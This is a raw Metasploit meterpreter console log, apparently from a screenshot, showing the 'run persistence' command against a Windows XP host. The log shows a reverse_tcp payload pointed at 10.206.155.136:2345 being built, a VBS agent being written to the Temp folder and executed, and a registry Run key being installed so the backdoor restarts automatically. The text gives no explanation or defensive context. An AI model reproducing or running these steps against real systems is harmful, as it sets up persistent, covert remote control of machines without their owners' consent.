 meterpreter > run persistence -r 10.206.155.136 -p 2345 -X
[!] Meterpreter scripts are deprecated. Try post/windows/manage/persistence_exe.
[!] Example: run post/windows/manage/persistence_exe OPTION=value [...]
[*] Running Persistence Script
[*] Resource file for cleanup created at /root/.msf4/logs/persistence/WINXP_20190427.3242/WINXP_20190427.3242.rc
[*] Creating Payload=windows/meterpreter/reverse_tcp LHOST=10.206.155.136 LPORT=2345
[*] Persistent agent script is 99718 bytes long
[+] Persistent Script written to C:\WINDOWS\TEMP\RbDiimD.vbs
[*] Executing script C:\WINDOWS\TEMP\RbDiimD.vbs
[+] Agent executed with PID 412
[*] Installing into autorun as HKLM\Software\Microsoft\Windows\CurrentVersion\Run\xpobIcThUk
[+] Installed into autorun as HKLM\Software\Microsoft\Windows\CurrentVersion\Run\xpobIcThUk
meterpreter >